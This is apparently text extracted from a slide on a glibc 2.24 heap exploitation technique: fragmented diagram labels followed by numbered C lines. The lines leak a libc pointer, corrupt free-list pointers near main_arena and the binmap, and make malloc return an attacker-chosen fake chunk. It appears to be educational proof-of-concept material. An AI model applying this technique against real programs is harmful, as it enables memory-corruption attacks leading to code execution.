 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
leak - 0xa20
....
bk
fd
bk
&main_arena
fd
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
fd
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
fd
bk
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);